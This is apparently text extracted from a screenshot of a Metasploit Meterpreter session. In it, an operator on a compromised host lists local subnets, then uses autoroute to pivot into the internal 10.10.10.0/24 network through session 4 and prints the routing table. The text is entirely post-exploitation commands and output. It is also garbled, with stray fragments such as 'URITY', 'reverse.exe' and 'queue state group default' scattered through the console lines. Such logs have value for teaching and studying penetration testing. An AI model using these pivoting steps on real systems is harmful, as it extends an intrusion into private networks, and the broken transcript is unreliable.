 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.71.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.71.151
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
queue state group default
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
URITY
Active Routing Table
reverse.exe
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 4
meterpreter >